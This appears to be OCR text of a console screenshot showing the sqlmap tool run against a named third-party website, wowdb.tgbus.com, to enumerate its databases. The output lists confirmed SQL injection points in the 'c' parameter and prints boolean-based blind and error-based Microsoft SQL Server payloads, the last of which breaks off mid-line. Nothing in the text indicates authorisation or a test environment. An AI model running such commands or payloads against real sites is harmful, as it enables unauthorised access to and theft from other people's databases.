 [*] shutting down at 11:05:51
C:\sqlmap>sqlmap.py -u "http://wowdb.tgbus.com/zones.aspx?c=6" --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 11:18:01
[11:18:01] [INFO] resuming back-end DBMS 'microsoft sql server'
[11:18:01] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: c
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: c=6' AND 1428=1428 AND 'FsKv'='FsKv
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: AND 5489=CONVERT(INT,(CHAR(58) CHAR(105) CHAR(110)